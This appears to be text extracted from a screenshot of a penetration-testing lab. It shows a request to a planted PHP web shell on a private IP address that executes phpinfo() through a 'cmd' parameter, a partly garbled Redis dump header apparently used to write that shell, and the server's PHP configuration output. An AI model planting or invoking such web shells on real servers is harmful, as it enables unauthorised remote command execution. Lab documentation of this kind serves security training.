 phpinfo()
192.168.244.132/shell.php?cmd=phpinfo();
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
REDIS0009� redis-ver5.0.5� redis-bits�@�ctime��Zf�used-mem�8W �aof-preamble����
PHP Version 5.4.16
php
System Linux localhost.localdomain 3.10.0-1160.118.1.el7.x86_64 #1 SMP
Wed Apr 24 16:01:50 UTC 2024 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc
(php.ini) Path
Loaded Configuration /etc/php.ini
File
Scan this dir for /etc/php.d
additional .ini files
Additional .ini files /etc/php.d/curl.ini, /etc/php.d/fileinfo.ini, /etc/php.d/json.ini, /etc/php.d
parsed /phar.ini, /etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,NTS
PHP Extension Build API20100525,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled